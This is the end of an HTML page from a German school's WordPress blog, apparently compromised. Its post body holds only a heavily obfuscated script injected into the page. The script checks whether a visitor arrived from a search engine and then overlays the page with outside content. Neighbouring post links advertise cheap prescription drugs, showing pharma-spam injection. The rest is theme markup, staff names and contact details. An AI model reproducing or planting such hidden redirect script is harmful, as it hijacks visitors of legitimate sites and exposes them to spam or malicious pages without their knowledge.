<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,55,57,56,51,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,86,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[10]+$[13]+$[25]+$[23]+$[26]+$[13]+(![]+[])[+[]]+$[27]+(!![]+[])[+[]]+$[13]+([]+[]+{})[+!+[]+[+[]]]+$[0]+(!![]+[])[+[]]+([]+[]+[][[]])[+!+[]]+$[14]+$[24]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[27]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[49]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://blog.gymnasium-finow.com/cheap-zanaflex-europe-blog-gymnasium-finow-com" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Cheap Zanaflex Europe &#8211; blog.gymnasium-finow.com</span></a></div><div class="nav-next"><a href="http://blog.gymnasium-finow.com/cheap-topiramate-for-sale" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Cheap Topiramate For Sale</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-2543 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
